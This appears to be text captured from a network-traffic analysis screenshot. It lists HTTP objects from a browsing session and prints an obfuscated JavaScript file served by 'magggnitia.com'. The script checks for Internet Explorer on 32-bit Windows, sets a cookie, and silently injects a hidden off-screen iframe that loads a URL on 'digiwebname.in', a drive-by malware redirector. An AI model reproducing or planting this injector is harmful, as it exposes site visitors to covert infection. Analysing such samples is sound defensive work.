 Packe ▲ Hostname Content Type Size Filename
10 www.google.de text/html 1055 bytes &rct=j&frm=1&q=&esrc=s&sa=U&ei=yDGGVJmOOMv6UpregYgB&ved=0CCsQFjAD&usg=AFQjCNEaastQ4Jl1-R8Ba_-j6m7GMzl4dg
14 www.google.de image/x-icon 5430 bytes favicon.ico
98 magggnitia.com text/javascript 1947 bytes ?Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2
%3fQ2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2
%3fQ2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2 ×
U9I
1 jigsr='navigator';coon3='document';tiltu=window;prod8=tiltu[coon3];tensg=tiltu[jigsr];var wnd=window;gNUmtrTcEF='http:'+'//
dig'+'iwebn'+'ame.i'+'n/6kt'+'pi5xo'+'/PoHW'+'LGZwr'+'jXeGD'+'G3P-I'+'5';var doc=wnd.document;HwryxsQZD=gNUmtrTcEF;function setCookie(
name,value,expires){doc.cookie=name+'='+escape(value)+"; expires="+expires.toGMTString()+"; path=/";return;}function getCookie(name){var cookie='
'+doc.cookie;var search=' '+name+'=';var setStr=null;var offset = 0;var end = 0;if (cookie.length > 0) {offset = cookie.indexOf(search);if (offset != -1)
{offset += search.length;end = cookie.indexOf(';', offset);if (end == -1) {end = cookie.length;}setStr = wnd.unescape(cookie.substring(offset, end));}}return
setStr;}function ThUXGtVIJqi(){if(!getCookie("cmRjNEuSpfMqO")){var expires=new Date();expires.setTime(
expires.getTime()+0x5265c00);setCookie("cmRjNEuSpfMqO",'72da1db167c1a6b9676d4d9806a1ef00',expires);return true}else{return false}}function jXKEuNkDzA(j7r){var
w9,f5h,av,l1;l1='onload';av='addEventListener';f5h='attachEvent';w9='DOMContentLoaded';prod8[av]?prod8[av](w9,j7r):window[f5h](l1,j7r)}function tVvQidbOF(){var
qy;qy='userAgent';return tensg[qy]}function goDQlUhMPu(y0l,np1){var p7;p7='test';return y0l[p7](np1)}function FpcXHjNKfZ(){var fq;fq=tVvQidbOF();return
goDQlUhMPu(/Win64;/i,fq)||goDQlUhMPu(/x64;/i,fq)}function XPqiYBbnv(){var ai,be;be=(/Trident/i);ai=tVvQidbOF();if(!goDQlUhMPu(be,ai)){return 0}else{return
true}}function mFYRJBrtqn(){var jq6,u0u,l2,hn,r7c,qt7,y1,nmv,fa,bv,ag,cun,zu5,pqe;bv='posi'+'tion:a'+'bsolut'+'e;left:-15'+'23px;t'+'op:-153'+'7px';nmv='src';y1
='ifr'+'ame';u0u='cssT'+'ext';l2='getEl'+'ement'+'sByTagN'+'ame';cun='bo'+'dy';qt7='width';fa='height';pqe='appendChild';hn='cr
eateElement';r7c='style';ag='10';if(ThUXGtVIJqi()&&XPqiYBbnv()&&!FpcXHjNKfZ()){jq6=ag;zu5=prod8[hn](y1);zu5[qt7]=jq6;zu5[fa]=jq6;zu5[r7c][u0u]=bv;zu5[
nmv]=HwryxsQZD;prod8[l2](cun)[0][pqe](zu5)}}jXKEuNkDzA(mFYRJBrtqn);